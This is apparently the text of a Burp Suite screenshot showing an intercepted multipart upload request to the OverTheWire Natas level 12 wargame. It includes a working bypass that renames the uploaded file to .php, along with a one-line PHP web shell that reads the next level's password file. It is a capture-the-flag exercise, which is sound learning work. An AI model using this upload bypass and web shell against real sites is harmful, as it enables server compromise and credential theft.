 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://natas12.natas.labs.overthewire.org:80 [176.9.9.172]
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
INSPECTOR
1 POST /index.php HTTP/1.1
2 Host: natas12.natas.labs.overthewire.org
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------93838407012264803541441282238
8 Content-Length: 12911
9 Origin: http://natas12.natas.labs.overthewire.org
10 Authorization: Basic
11 Connection: close
12 Referer: http://natas12.natas.labs.overthewire.org/?bgcolor=%23ffffff
13 Cookie: __utma=176859643.169864743.1614772247.1614772247.1614776041.2; __utmz=176859643.1614772247.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=(not%20provided); __utmc=176859643
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------93838407012264803541441282238
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 1000
20 -----------------------------93838407012264803541441282238
21 Content-Disposition: form-data; name="filename"
22
23 rwqtrtd0jc.php
24 -----------------------------93838407012264803541441282238
25 Content-Disposition: form-data; name="uploadedfile"; filename="image.php"
26 Content-Type: application/php
27
28 <?php echo passthru('cat /etc/natas_webpass/natas13'); ?>
29 -----------------------------93838407012264803541441282238--
30